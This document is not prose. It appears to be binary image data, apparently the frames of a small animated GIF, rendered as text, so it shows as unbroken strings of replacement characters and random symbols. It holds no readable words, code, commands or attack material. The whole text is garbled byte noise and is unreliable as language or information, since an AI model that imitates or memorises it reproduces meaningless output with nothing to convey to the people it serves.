6�+`ȓ!R�M�<I�iV�q�v����Nz��&gN'A�)Ӆ�֔��e�� ���`�J��`��h4�8���(�1��P��1+nN ABCV�����H����霼W�Ju��*��-�6��7�������2A�@��-���$N�t�˿u"���S�%x����iՐe���l�T�O@�y��k&�g�][q%W~U���uW9W!JI��_���]O�� Og��̘� �DM�ׅbw�@9tD�Q5k��Q�@�0�%,z�CZ/29!R�P>�T�\)f\J�a�M
	je��9OF���%���a�ԽYd��eUX5g�]UYDBKZ�A%��%3d4�����@1t:�����\ie�7J�aJR��F�'����j+TZ���q�i�Ev0	/,p4�`>E�6�G���|�}������*������4���J���v���cbp�`}�l�������6m��N����
 �k�)��ȗ_;Bp�5�*y�D�F�.�CO�΋G0?L��W�2|�lu��!۾�żl�X�\F����@�� �"��r ���3{P0Q$�О���@�i�a�C�S�ߡ:Ƈ�Zo�օC� �2��g�p���L�)@��jT�D �-������\[��N;�s�:pD�;��Lߡs��#�
z�d��"t��sa����!D�'�(B��j��D�2�3�j���:�A����@���h����t/�����?0Ҳ �Z���C��2���@� ����N)H�BX��H��Ƞ���?�B  ���Rs꘳����j(ҿ�5J%�`��vG��e%W+X��R���z�[���oz�+��8'�y�G�M�� 
ew�G�-�;��}�K�������<h�U���6��H� �W ��!(F��,ᬤ=J3yӫ��8���SDԆw;���O���O(��2)Dz
� 'F�A�
���"~Veai74CQ�4�����L�;Vr1�`8;:O�6�k=n	�*ӣ�����C�.
9:UJ`b+X���l�AѠd)R1�_�� �p��?�R�9�蚻t���J�s.!�����
V��HsG�$�G�܉�3����UL8��z��716p��Â�`S�0!�h
;x���CJD'�d���05R$�<�&�&h�x�r�	`�0���fXF(��%�C)0m�O��i�t�Uj, �'h�P�.D�L�I���� V���.�� t���;�9JbH~�Z^���xu��mV:���vːf����߰�Rt�eqҝ;v!�`��`��`�R<�Q=�Z$g�YâAh-jD#�\ʔ-@���V?�Hn��F_��d3zl[T�PS�)aO`�MRG���x�r��5�P��l�SMge[F��%$��%`9�²��g������*OV�cp�jMH�P('-�AŚ���m�AH/�&Ũ|Ѥ�I���F�ҍ�f!��p�����n%[�V���h�@�WYr(��Ck�-i*�l�MQA7�A�Su�H��;�m��$��y�
X�Ѻ����5��a���� J9J��1�31/�z�5����mq#xL��&6F�o�fW��%,�k�H�ݾ���!{��1oM �xG$�D���C��[�b�fA���-��>�4��髖vU�����9:)������p�5gk��>t��s�綴����(Ŏmr�K[��X,S�@O�,�X&Xi�Ю fiB�+թY���qE���0�@J=����������I�Ǭ�*J��Wn��5�5p�+e�J�I&A5�a`�	��8H=v�j�:5��x*˞ 9�.9�ߔ���թ:�g�^���d���`�y�����Q�'^��p���t`�+qAB�q�8���'��P��a�WͶ�W����lk�'��tll{T���+hy��K�W���(��C��+@o��.�f�z�H��|�a-SҼ�Uk{���L��q��K���ds�0'̵�� 9d�j�s=�5��k��a��D��`��m��g��ě�v�C�Z�rSS��K|l�*��q�����\��E8{�K�=�ke�]��&g���b�u,�Ξ�@s�%7�e-&
�4����<��K<��]�ؒ���@_z�OgO���m��R}ŷbV)yt~�sx���p�+�#$p�gPl�b���w�U�rF�]YgA~�O��HnEI�W)BWz��Nրd��8[Հqk_e�H4db|�=�#;`tF�,Ba��jL�k�`h�WL���&i�C}n�w��atx3R��iDj��kU�� x�8L�S8s-�������&r<�G�ӄa�[BH �&AMP�� �2'h���b#zC{�Wd��a&��y%�q�TF�,�@�q��?�}q��ug�4z���{�oՂ�K�e���'^d���6��6@e��iZ�G�'��v}�xv�� ���(ߧ���D2H���o�&��fW]������%�7��p�1��{.�fͷx�F��(a�1E#ZL ���94[Ex*Ƙi�Xi���(U�Xg�;��;/H0�HR��"�ł�x�f�X`f��s�g0��6�D~�nq�>���<Xs�bDz�(�U_(wu5H�l���ݶo�6?��v�H�d%p���$O'+H��c��Е<&lͷ&���1y�k�g�~ ��t"�.��b�X&_���m|V�/مM�&=sK�$N��6�7j��b��(�a���x�v��2eY0�*�w�:�@�\��yY�FV�@a�i���F^xy��	Wjis�ǒ�EF���� �V~�^�D���NY
P1�}�8g�gAS��a�����ׄ���X�I����X[�o7'����X��hsqy��:�9�I6P	r���$�+���y���e�Ж���m�in~C�#n���1���QTP��o%a �y3.��IJ�	v(���hփ��9;f\h��]����	{Ly��Hg0%pu`�{$%p7y��lW�{��h���*���p���fm�G:�У�`��`.Pz����s��g��ƍ�鑼�xp�CZ���xG:�#ԂJ&^�I�~�q+�}�x�����3�8+lQ8@���~.�I�25�u��R����TmZ_G���K|J�tJx��u��S���#v�X�br�O5�N�U�%��g�-��� Ǩ>�>;�����:�fUSg�
�1P��?{A��4`��s�2�iI��3� o@�fX�=��v'5�`��+�{���k��Aꖙ5J)٪�ԫ���lcQ��T��t��yL�b`�z�y����Z�e�Z�����u�'��_�W�eS�c5�<3�S�M@Qm
�M
�dد��V��;�U;��ۊ}xsQ%1Nt-s�K��u�{L)��fg!(%J���j,kcȺ�42�
]j�'�ʯ4*~�g��DPS�ؗ,�I��Q�s�)���Ev��"$V�?�p�<ɵ}j,��A���s��S7� �d�}����T�aj�P��>QJ�o}���S �屯w��*�pe��%�f(��ƶn��Y^�CS�:�:KI1|r��Ȧ��V(Pw��XJ��[���YxS��z�(���L�� ��B�j��~躷�ƹ�4�[��lm𮛋2:q��PFՇ��7��H���՚���U��l���lٮ4Fe�~�Žܻ��+f�k��[^��Ȇ1�d�凈572+H2��V��]˞,j�H��K|��v43���$|X:�q?�%u�ۥu�|{����2ٙ`Y���&4�z����k��k�3V���L-��J;j�G�%�c�3��G(x�S�ǭL֫�c3��hyo�x-(}��5�ԇ/�MlK�IطÊ�%�� �c7��E��?�X_5�b|��Yt�{�����c��1
a���*��\ '@U1O(�Á{5��4Fȳf4��z��5��YP@�\=gS�6l����Lv�.��ka����ym���N�i	%�Gjxe.���{�}��b�Ť�}��kzO�%HyC�xL�~��������J���A(���~ޜTF�UT@�\7穁�|̌���{��<�⬎���l����!4=��U�	_g�A�ĺ%�L��<̴|�0�Ǖ��3K�2��,��C����Te�����t�M��+�5�<������it8�C|>}�,�L<p=	�c�i�_��O\�@�IIKw\�Z#L��am*�S�ׄ�d̨F���|:L�T����`5�ߋ"*��X�X���աS}=RՌ��f]�C��=��]d��8F�h����LѮ�v�]�n��Q�K��|M �(O�ø���u�S��F|=�c},�B����N9��؍���,eok�<�׸�
�6"�
K�#,k?S۱=��Ṟ]��c���d�{4=XH�=�9���F�ʝ���M}���Q=@]u�9��6#�H��ҍ�����}c!����m��-�9�����:�꽄�8�¹���Ĵ��4M�����{d���jަ1�8��3�����=�.n�g�M�W��ʄ��?��<<��׉K��=��*�]���"�"�$�Py/ﴬ>��B�,ܻF !� � ,    x x  � %	`�A Q�La�`ÆU&DH��Ã�P��IP�1�I�'%)XeΔ�T,���E8BI0CM�=d� �@9"�ys�I�c�d�SC�9�r�����!C����jC�fN<y '̳)W$��2gۻx��4�Ҏ�B� #j�����T�m�kM�&�(�Dd�`�|��
�DF)�H�!�.Oę��l���F�@�Fk��cv���FL;"��!�Ɩ��H��m_�U�n�[m䐄,�;)���N�2��Eg�:� � x�L8�_�՜�ug�ug��\?%p�0��_d� Z�ՠU��ՠD�aT�u�@a(�0XCō����Q=!PuV�F,}�[���f׍�V�J�$KG�c�`ߒ�Ira�C����ɣ�tP�C��E��3l呃b
4WC���%d:A�eZ�v�S^�e$ld��"k���@�� �z	��ap�A�{�0PKIoz�� �M͸_�cQJ�wf���A�(rP�q��VG��Cm��<`�ITr����(��Yy�zDr��jFQP�୷���W��w��W�X/�>3
�	{�	�n*P0�6�TJk*L�z'�˦���0'\&�5�
�K|�ŉ(&�����KTY�>@@���M��hEMz�	4Ӽ��+|@Zv�e�A���@-���E�1
@Y�P	�+���8}о$�ռ)����3A>��n_�<����%1���[�s�����Й+�ۤ�7<k����FoJ������?�4`_W�{^|� :�v�i���@h"-���퀵��I��9>�A�#�O���BUd�k���Ҡ�ͷ�k�2�=��@�uK#0�)�� ~0�k�Î��� �4TNM��9D�����Y@,�P�����u�@\��L1�ַω�#��H~�>Lc��\ ղ�� s��ZA��8A$�
���`��H F�:$�jƺ��x�/���`�����LF�<��Y�[�%�>����K�jD%:�a�-㈚·��Y�T�mh���O�ED��i~���w�%�f_ā��;P��{��.�	9�7��Fևk0��zB1��ڨIΒ0���[��Q���;***�� H0$�ľ�� ����+�R0'���	1G=�7L��+s_,�JN�0n%9Zȏ�:^�u,�
�d���Ra(k�ʗ-���W�(G���F�	':�����	m�"�L�9�1�d�I�aC.M�d�m9)�C�`���SnP���ı�k�R*dEj�lE�Č0'�ј�^j*�Ĳ���c�6��0iN�>��,�oK�'��	��!�M����.#,R����DIy��rq�h#�%� ��̙,�f��풀�l%ݬF���{�B��	�E�R��
;�Ey�A�2�j\oڦga�9@�i�6�X~��Y��zR�.5��f�XZ0n�N|�p�5B�N�r%N�A�S�$}�J�͕g�FŢ��N�3"
��o���f���Ԑ��%�1iz��QF�9�"6[�F6T���P��4�f�ลYFrv�aG9@����qj�)�H8'��
W��S�P�.��Iْa!^����[3���2�;ΡI\�6�rI�4|���m�S�����a�V�L ��X��hEkk��s��X��U���� �s��D�.͈�baz̶�@��$ �T{̪9J�!xpV��;?��}$k�����m)R�`����/�"D�1BU[ݚqJ���J�w����T�ˠE�l%\���Pv�e����{�_���N�����Z���0��n��`��ߘgCٛ.�-R��=W�e�zۉil�q�!�U��4cry5�Io�b�!��J��L"�3�"�&�{�:395�Q����cek��U��7��F7�z�Ln��L�\���:yLS�`>��7t߄��W�s��]�1scH�r�n�����ĬGJ�j�|[��i��~�/I�(��f7�!^\�R�ҀM�&�Jg?jȝ�,J?��P��/�hxM<������9���H[z�O��G.'u�1��5z�=|k�� �߁���t��UM���j��Rڗ��\;���g�!�i�	� ;�1�)g�"c%AV�3��[w�cu2��͞��:N��|e������ʠ��pS}��U�aV`��J�7�ӎ�����ᳩޥ7	���$��(rn���9y��@��A'~�\���+f2WN�{����p/��ue���݃nn��s�R0{����V�����vX�@y�nB����M��T��n��o��dTE�sG�m)�D��i��s!e w�rS��rG�tx  ЗU��z���{`�p��z��[(���u��h�cȁXXi�1%��}��m�}�waACxQ�}4�	h\#�|[73X�%p��u6[$%g�JFd����r%�ܷ:��L���3����B�8��tŢE�@��J%�E�t�Q
�}!�=���X@ZM�qm(��%���S���/!����Dixg7�h��n&C�v��MׄZ�HS#xw����~�u�(zN8h��w�o�FU����dUb���Vd@�u��I1���nn5��~�!w�A��O?XdE7��8{.�5O%d"������w�|P����A#6�R,���z����l0�}��Q�C�C�wjG�2*Ă�t�W���|�x:#h���hoK7�73�xZWVT���(/"�W9P�F^�b�4%	��"��J���iD?[bAԐ��l_0�"�p�Iux�o~gO�ph��q�S��c�e��	O2~I�>��y��h�u>&���s��/֘���o��.ְHp 9qɒ"� g6e8(xT'P(��N�+�Xזo�dꔒ{�-�=�����Fׅ'w�qdMVrI��CsϘI_y�0e�8TN��KY�Q���ؖo��~}�w�_�A�r��8sl9u�'�ٔ��XW�v2��4�*�:fɄ�w����i�$+ԛ�ɍ��0���6�ى@wȀ����9g!P��W h�PtI��!�)��F�'}�Ȅ�9��	��6� C��a�$�Aiw�tr��*9O�(���s�ETD����G�ڈ��I��wi�9\hȢ���%i�t��p��x�Ӣ�X��&n/H�������p�8�~#�D��3���RE4j/G�TZ���xٛ.w��h��H_��m}���B�"*�"T>��))�]�D�>�,!�8�E��6�l ��I�j��:dY�e���>�3o�Y��V)a�Sz�XВz(F-�&�y���҂Iц�$�~w����f���h�������Ś���DZs���S��Ws6י *���Z�,����a�g5�����rCE@I�p����d�fn�@6��\�u�:�ɖr|j׫I5{2yx|7�L���N�(2��ڤ���w�q�@��Wvq��$�$��g^x���rǊ�����vU�;}�j�٪R��CE��S���8���O�+?����~�0Cu��{Y�����c�X�*�Mi�0���z��*��"���^J�T�	V$d��UH�zY�6`˥L:�v�.X���Bp�����_�X�H契+��H���
8g�J�@�sn+�R�f�7M��D7�r��w�g��������;�h�;'7�e�(�b�q�UCT'd�ڠ����9�x�{5q��
��p�B��b��J�FF�|H੢�W���ZhbN#�!���S�}���LƤ^�;'�u]:U�+���@�i����z�}k��zw<�o�볿�f����5�y{��(��:2HuT�)L:yIJ���G��?��~`�LÅX��x�pKORډ���+5�Q	$:��X�����������h��>ۀ����$VM��JW0��nB��?'��ۮ��L��$���wu�`?�Xr	C���k�%x|�����r�d�a7��o�sr�g��{�y��)�����~MC�S4J`�l�m��& �\!f1Gs��@:+�j��ʪp<1��'�Bm�lQxi���B$fo9|� ���/��0;���rH\š��k�Tbtsm�� �y���!�erf���	R,�ȷ�A��2l���~us=FE�fh�;×2�Dlʵ\�����	[���ɖ<:2����J���'r�����Q�s����e�@Y>���8�Q"3�<v���̰��� }�*�����gA�IX�XH��;b&I���Gxʞ��-���h����,�P�7}��/��h'b�ŋ��,�C���\��;dSs��\��l��30Ȭ��G�2����5�*��-��i%�a�ͺ����;$��1V75�Hd5MG����}�ԤJ��|�X�ѧ��H�gQ �2��7b)-�����M��U��>L9��I%��EML}��@��61�)]�'��z͔�XZ��J͟Lě��*�OG�7�c�:,AK�D�O��� ]���?G�3Yfm;��Xݷ��@��ȱ���д=��Z۞�lT�Ӗ��v��bH�
��MC����%߉�����mش\Α��D�G"�J#�Yk�ҋ���J�ݥ��oM��=Ν��@Q���۰��Ja���X�]��)���لW&���V�P�,��M��)v> d�m�LM������+�k���}.d��AV!>1�M�Q�²Vr߯'�獯�=�/N��n�`�5~4��O}�47"Ku����U���]�� !� � ,    x x  � #	���&<x  �G�Hqb�?�|Pp�G&4B
Rc�d�
3�4�f�J7ΩXѥ�* M����%
m�C�ዙ�!38p�B�6�.�I`�ƚ�es �9A�j�e���zFr�v�]�m�D���ƎP�r���N��`Ǌ�b�Y�2��|���@H���l9�aB;��e S�%��8�AOK�S<Ϝ�v���%��͙�2^9�2di��9�XücU3L��@�@Oo�<�G�}�Y����EHH�"C����{|FJ�$���2R�����ݮM�)�P�wwe�cI���mM��� @P��%5�����wCk\%@��@�N��f"EyݶPC���Z���� ė��w�V-0&�0����Q]o|P�y���u�T����XE'.��R_���f�`��ȩ0��耜��'!����YZ���v���RN����
�����!8�I�E��@B���_�A�ge ��Z���UG�r���h_��ZУ}�4�����T�^�1�T�P�P��Pm�1�!��"�*�uY��\����]���g�i�� San�P���ؚ��!iCA|��Gfx�k$�o2u����Ȓ�ܞ�-���\3$D�R�)�뿎^�?�z���F�Ye�58 /���i��m{C��U��pF_N��c�Aobe,	1���]��Z�H@�f6B���*��"H�0��#��{�D#�:1�r@c6��J�I�t@v _ƋM}8�JeP� s���t����CLE��6b��ņs�дSO9��+��.vS���=���\RMrJ��ySX���V\,{"䃳c�u�R�Yy�	t�'A�w[����N0g�U{���;t��eb_["�CP;�QN(��x��7j���+�I*M"�?�0H����z�l[�I5l�s���B�qF�G*�
ڴ���!i	YHLF<g�T�  ]0Tp����by IU�u�#�.9IMyIn<�E�&�<-JH����+�P�P������w��zg"��+�:Rs�0sE#�ypX9�U�_��V�X�]�mB���f� A��/�h��,��ډ @��r�cr� �;�quhC �d. ���D�+h�S����)���:�u@8��"�d��4��;��U�`ɕ0f?�M� �{2e�Y�}�	����;��Y�d�#	c�	�ȧT�"K	4��i[������Q�L���!y@��h�?:':D���& �)@б��*��q^�E԰�/�Y�vZh�J�&��zl���*h�rL
�%Pl�=_�%��c�(.��*\��L��u0c�[E��C�1G���2P(�P�_����,�#>����0������8u��ddH����S��@�F# ��s��j��y/rʐHg��1�,�==�`_�V�*����ڴ��kc�c��^��}k����@���;*\0�T.nIp��V���z-�DG!�+��U}X�+\G6۫�@`eޡ�qf��j��}:�7;�~4�O|��I���,�i�nڳ�����@�aW.$�݅��u+�u!��k�ۡ��te�f	B�4/���>��6������E
W�ס�wGZsJ3FM�,���G:v���N�w��>%��J���|.�D���j�AM� �(`Ȃ�%O��^���wW�Y�4�1�.�=�0���*�S �Ҁ�J`�h���H����K�Ҁ8\D¾��, ����/T:3��1�ʫ\뙄�1Mb呷������_f�BSYs};z�p�1*=�1�Pl<��'l�sH|<i(nv��|��6��BWuy�@�f:Ѻ��zY�	M�d����!��i@���X��?��H��M5ڻ��8��G]e�O�<a�畗���/�k���;(Yw��kjg���i���v���$&T���-�sh\s�vb���J�Bn��P8�g"(��Y�ը�D��+=�wL@d�/��|;�XILo�p�|��0SI�� �|�@�x��"i6Pm����;�p�m	GQ�U��۞�2#P�ڼ��9Ȗ{ű�&�
>n�7�H<���.���#I�'�#�KY�+s_&
��޸�=�e�S�%��:ʁr�m{d����o�Ǆ�+�>�!{��7��8���;�d�ގ���t�qy��v�v}��6��.f�/�O���$R�?�O]�%�����kԋO|<G(x��~�������+>�P�����CM�*���Һ�f%a����o�:�iɭ-�� V�Vۊ�Tk�?���� %�N�~>jw����7{;L�~L�hfCU�H wz���!��t�c;�>��~/�4�b<�Dh"N�V�)?W�TQn�i̗^a�\��S��l�u�fYgg��t)��p*�Ov\�0Hd�DQ�s���rҴ�"'�M��l1�QM��K�gN��n΅ۇ���`;�~ Rx9>�P�]��� �7�1�>Fx �V��<m~vPt�!�0�X�P@w�#����}D�s��o�a�6toH�q����eq�ׄX[�g؆��r�vgZ���'y�~W!��X@�#�P9x��Z���p�^C�>^�G�8Ϸ����\�Q&�G�����n�x�I����"w��� P*
��x����H�9xp�Sb���B�F{��Wq�G�<}�8(w�bGfx����%~�<� l��� d�qi>ԡS$�ric��s��0O$��� ��q� vwp� ;�nxǌ|�_��8�U���t��Y��Q2��5*q�p@�eԅbʈKp	2*����ZGFF��H�jX�Lo �qY#iT�^�%釉7~�yHfוp�󴒞2lG���hP� ��8r!�}\�o������Y\��C�"{v��W��ȕo�xG��TG	a�Q5oXIup �iQ�x����苟�/��'η����
��}�F��؛[�tqeQ�s�.�z�Ȃ�7�tٙ���y�� �sK%U��iP�G{���;��"�{�oD�	�W1Ȇ<��f��G��%��IP����Lb�m�`99d�e��/�)Z���眸'ux�0���!����Yd5�xC��iI�O�Q'�c�^$��N�y{��x����7N�2%ڔ��&��N6:�Hc�w��i�����W1ď��gM�|Z@S��8,�Xc���":.Uy����W$�6�س\S�=X��Ch��y���vP�o$G�f6.z
H-v\EE��ii��CZ�Y��L����6V�@�y.��zP~$�5�(4k�6�sg��	�)-"a���rd��!zǧpQS~�%>�M2H����f��7W�J�}y� wg�eɆa�$06YSd)v|ƺ�p��*�f�eº�hŊ�D��#D�AX5u!�Fd�٭�	�繃;J�I� ��0Vc8}6k��̈́h�Q��!�׆>w�������V�@L)VF��@�Z|��dS��!��%5�2�V�YZ`��Q�B�H@4� �ґ�z�u`�n���±�HZ����x���i�F�D+�j>�ӟԷ�)�L�Ua�y5+��蔓X�lڮ�����)���Ps���^3&cY���G���;ٓ.�t��$%ya�O���*R�HZ�/Ë������Ro;�%��hK��yS�Y m�����:y_����5�w)��bkU�`�2(�7tз��}�(�^蹁Ry��+qn�th���&~8й5�{�����Y�jE�g�{��S4G�pEtLsV�"q��;���hc%k�Zd��CG$���:�:������c�5+ӷ���84&G�K���vd�T.ٰ�d�*�,[��i�S��?l�&��豕����L���˿�W��y�#���?�,h�	!j��7��hAp�Mаc�&|���.���Ki� d.�~��j�XK�Tм⋬9I�����b?&<��������&]�В��# 	����b<ƥZ��4��A���r�'����\� B�_������ǀ���Ż��Ąlmӈ���K���Ɂ��W�|�Te�S��T��MŀŢ�D������ml|��~L�V���w��ç5�c3"] �FB�16ʄl���d~��ŧ�0\Ky�x�Yrd�e�c3�2k˘����h�h����%k��\�E�j�Bf�p8��ɰ�S"��#��,����٬��j��Y����L�5d魐t-��}c������c}Bl�{��zϫ���#T!񈍌a
&xې6�P��	�������,�-�L?��Is�����(M�4K�"QӜ��<V;ѱw���B,KX&�*��!3M���oV6��6���b���*<�7�~,����>�����2����>u��m���y�9��<5IMԇ�z;�dM���.�֪L�y��-�sM�mb�4�vL�=��$���Q]���)��N����A���ĸ�؋uA<���!�\�2m�x�u8����Z՞��ڥ�&e�n�N�j�w��Ix��
ع�����[}�#D��Ψm��#�p��b�����ˑ�ӨL�	���[�7}�����S���;����7��Ij����]5�m����q���
��M���^3�ݍ��b��P�ۗ���=ᱍ3%Sص�?���-�d��>⼌����ϰ�ʪ�J���vJ�4_��Ϋ���>-� !� � ,    x x  � ��Д *�2ga
HHt8�ŋ	.��A +Y��`ơ'4T�Py���/u��A�c�5C�,�`�F�V��p�O�?�m(t(F�G�����f�3R�,��ʅD)a��`�AG�;�r�y�iP�R�<��)T�xN<HHFZ
e�A���C�:i�`���6'�����0�f�G���04h�y�J�\�/B�ls��5�0ఐM���	�'\������{�����ҦS�=n0�k�>)���%ek�]|��o�;�7���i�d��|�ҧ�=<�� �ER8ƕd7`&��%eԐ qqD�a��w�]��E��!O�і��}T0v���y��a�V4���*ha\�������RQI������UN�XYY���X0�@`<�v�z>�&`rHP�rCyё"r�f_2pqH��G�`�Y�W�K�` ��(f�p=��ᢚY�\O5�fH2�f/g�y"���� a(�gSjVn��ă5ʈ�qV�����!�Tf�:5i�ȡ�E��iOÑw��ba5��R�T�)��ǣ����h���+��!ǟZ;�wu4�:��A�n��S& ��Zk��@�V�x̎�l~�%�Z�v��imƊ��,QGwʲ�n�;`����m���曔w��!�K����ǩ�W�v8a��i	FW&IyF�#����1��G�\B#��V��ra�;2�$4�xq\���� 3?�1˲m�� �BȼM+�5�̴�'1��k�J�q�w��5F ��:�Ur�L*�x�|S�Ͷ�o#k��)���F��|5x�u18È,�`<��
�ؘlr|�:�b-nB��avMObV��?�[��N_N�~���cT�>��<	�3b����w��M�
$A�ngq�[��^?|��J�Ds�E�M��7�(J����!M*��D6��w?�\�ࠎ�d�Z��l��p~:X����E1��
�G��`t�C�#hg�� �v�Q��&��O���n�����D[˺�F2u��$���M�����`�~(���D!8/oa��g�/H �;�W��X4bT�jE-4ኧ��pOd�$��m}������
w $�x�}�,Q���>(�L�1\'4�J�����d%a�	WP2o��q�9:��p�Ix�e�R�w�a���R�Ì��7��&x�
L)>1fE]���*9
K63���,�	7
�B�	#\D9���f.��g�����i�-q�_�>6�b��H�-B���LXr��d��� �XnYR����M��~�%����C�  ̛�x�P���lWC�U����&5�I�T������4���t_�%��)��e{�[$���xK�XE(�i����&�'(Y:����0U"��S�&��ܑ�!i��+�0U��hP��S��d�d#'8�
X�B���g^�HU�XF��*�x�՚���e	%Y��1�%�v�4�Iӓ��$T3+�Z�լ�B�#c�#���&�i��E¹�Y��F��F�&��ml�H�Y�s���Iܕ��T�RWk)��z�&��h(�G����6|�`�W��4oo2��ɥ*s��4�q�zC#֫��='� �)X�*{˥'���!�ݝ���AQ��,-L�{:s����Qg9M-�0=gb,�ܬf�e ����쌭�paPZ�b�m0?Ga'K��/v���	���� P���l��Zç3	"+�-��?Uz޺z"�1`�{��q+6s�Ǽ���TC*��� ӥ�mVu%z��2�����2�9��˧�M�*˴���HTa7���@A0��d����
���Ѥk��e?�d��M��*����ǉ�-����Z�̂"t�M�O��v�@銭��qo+��0���;<hą�F6�� �u�w��M� �^1��+T�����"&زz�~�7�H`g���O@���'K9�
~q]S�YoS0�~��D��6���}ش_���rВn$�,��{SY��v�
 X1���&2d���ז��c���w�Q,��1�����j�A�qC�d���o�z���óKm�r;��������S����ɛ�R���=7C��^�5VR)�p1]��m�|�g�ϗ�u8J���8x�|�+�8E��wN�=�F|{���]��\O��0��72$��ŋ�[K���ϲQ�xy>M�p+|���V����</��I㑣=�o��.��p|�5~��|ߙ�7g�x��cދ^Q����`��"���y���dk�̵�}�V��T����l�s��T�Xg�K-a������+�
��S��u��U�c�G��{�~�U~)V}K3xA�x�y�|v�tcpyX�5��xN7��F8aKsre�|@i�}��}ڷ
�wyu{Ww~P�J�ad�S�48uB��v�V׃�Tw���eC�Wo0�~a�3��HJ��Wuf�L�yaU=�g��v�1wcz��|4;jǄ��x��Nh�j�oф
��LWHg�#	��/��|u3�|�d*�{���g�I'��|�wt����A�!uF�wcxf8�tGx�u>��m�
1�z�ǈ����D�gj�h�?���C[������ተv�|r���%Ţ?��q�Ƃ��h�eX�r�艙�o#(�N�5���sH�ꒉ��.��$���:h��C�����G~�4kǋ@�|�G�7&S!�y��u&U�Xn�8�؄E(� �x�Hr��#�p�ۦ���4W�lP�d�vm�٨�ǈ��w8��B�
L��REO�hF��n�^V2��׏q��]��K�.�� I�m��F��)�N[���[N��6�O8PT�9b
y�
�$v��s�	)8�Mc;2nb�yH��.���p<΄�XU�k��GP0�5�c�pi��w}����"�My�.�i�vVA�H��P\�a�zc��[y0�d
b�gzWg�d��Uc��,f)Q3h~w��K�4=1�	 �����T�И,� 3]h�x)��� Q�A
0�}2'c2���	7@�E�Q��2��n��� �;�hkldk�` ���.f�H�\�q����`H.���y
{�L�O�ؘ�g��	����6��̸�2G�x����5�y���V_؈���g��@�%����	�iu^�F*Y�ٙ
��*	� v��Ov6
�)�j����1��j|.���y7�XWTY��I�h�At�����5��t^�F��o�Fc�Xr1�c[Z�8��٢�d��m��蕥Xh��7�5X�-tf͙�@zG�2�E��i����6 �cb
9d`L��^���X��WWimcW��ĝQz8�ė���(�e����)qV�|�p������
��m��p�&��ƣ�u�bE5p�Fo�:�t:~d�߀"�II�d{�&-C�"J#8�i���Z1YU橲z��j��x#V�$]��P���V�T�����9ß��tx(��z.bU�7٨��e�ʢ�X��*Wɖ��t�����c�Z_4E,uDd�*�������J��u�3ZfWC؎Q�c�xn�Brb��j�ǁں�Y�%ᅬX����%U▜�9)��+;��a�Io!�+�*��:�9�
)+
��
��bnx�7����a3�
�Ċ�0��Z�r�D
n���EIq�'|j��*_�I��:�g���ߺ�#Jq��`$z��
2B}��G�*Z�@�4i���ɶ�ykpk�2+_�}���e��J�4Ц-6WRf�[�;���N%$�Ӫ��;�,��&۳�y�(e�.&�6�V��G;��v+��ʜ��X����Uٷi���Ao�=a;K��E�{��˷�:	U�ض#껋�0��:ͳb@H)�����;d�h�Y;���}q*���5�غQtW���ֵKz�2�Oмє���w���0����������۽�����0M���X�}�0��J�*T]~��kEֈ{"|����{z��Ą!%�I����	���*L�"�:rH�dB,o�h�ǫ�M�:ϗ��,F����-�d���FN��áB_o��	��S��{U����c�͛;q���0�+��[���<T,@u��
l��zuu�K8Rz\
�}�e��1?�%A���:_�)�p����P�35�.W�U��Oh,�@�����˅��XÏ\�_[ċ����`�װd�kq����Kh;@UdE���H�6<�ɴ����L_G�Uyg�*�4L�d�aJ�(�^�����Ǳ�4���ڹ<ٓ�%��hE_5�
�͈�5Kk:������\�<�,(��\�Fi	�j��zl<��̾���2���\�	���܅��l�`�ZBz=1����U��Y�μY�����L����&;�-�Vk��!�lK��� �-҈��c�6���,��q�����V�K+QX��� �TT�:���;}�=���\�g�B�Va�*/3��M]�	���R�<=�+��D�U�B��C,k����Їd�|M�im�5AK4�@>6C]*̓	=�x��>�׌\�}��>-�Լ���=W��-,c�����y�ʜ|ӓ�ڔ��l�k#�w�C�8�X�ɐ�ںm�#���,خM��)�(�Mtܩ��a��r��v��dW͠�c�p�����=_E���v�ڽ:@���0��<��m�����ߍ��V:1��\prkH.��@�hc����N-�	�����B���\��%\�a 	�5=��]���+�$�	��J����+d�U"�6���f !� � ,    x x  � `ʟ��DY�0E�� 6hHP��*�l8�eB.r� � 3T0I��@�P�Đ�s��	����+
���A� :g(Q@P/&<*ℐ=�^ �r%�C�8Y�E��0�\ڨ��'V��2t��*R M��!�nT�v�x��u�H 6��P�2�c+[g�q���nE��Ko^Ϡ�F�p׳ý
3��;�'�<-���B�%����r��C�_ڹ� N�pG3M��Ńv���S�����.�F���!���mcs�/�%������7Ș����P�I�+�.�5tc��|�e V, �WŭG��5Cڦ^O��؆�q��S�=��uA'�j�y	0�	X�^r:�p���٦�Wa�r�a5�E���
�����[��E��x���� :��m	`֝k�)X��=4M'sL6�`2�זO990[Yn`�nO,� F��M�����fh�,�Yi 1g�N�8c�"=�@X98�
���L,Ĥ�X���p��"���F��_�¹�vv:U���ٕ�H�+a��o
�z^N�3����_�eV��k��Q[���)�'����l���P��T�����'��
GC���[]^I�_vVf��y��.�(�Č5{�x�L���i���*]�}<+�L����^�ZI[�wӣR&ۃ��K�g��L�C�hk� �<r����'4y��
�N��X\������Km���o�@+��{D�`rI���M;���R���o(�����y7����Κ/�}&�r�L�ݘ���\~\�Ĉ0�xT^h�����.J��wm  �X��>Z�G2��Yu7��Cw���)
&�;v1zm-<�S����6�Hx�?�h��gޕ�kk�οg~��l�(��i� ��;�Q?�qYV���eυ��M򇸲 ,e��A0����m�=�iЗ>֩/UYbDÜ�!؀i�+p��-�$�;�"J8�����$t�%�ܴu6h��3���l��$0E0����և�܏L4I ��B��<Yx��Kvl#bw���"�X'N�
M��LUgr�!^X�d[+Ѕ
�.�����C/Y�+�pp$TL5̶�m~�ʀx�g��t��؊N�1�m�D.0h�ݡy>�ܖz���QO$�������hx�^��&o��4�	[`r���'��Ie�
á$���!Zh� �JU��q���"`K'�Y�V{�_�����X&0����*N��
���`&>�9Jf�$*�HB�tFA��ia��oR�pҒy�,�%A �,A^#����t��2���y�P�����>�i�[����KM�&��1�%b�r�U3晓,_��RӠ�����8ug� ��-(2�d�*B�LZ�t݄,�IP�����
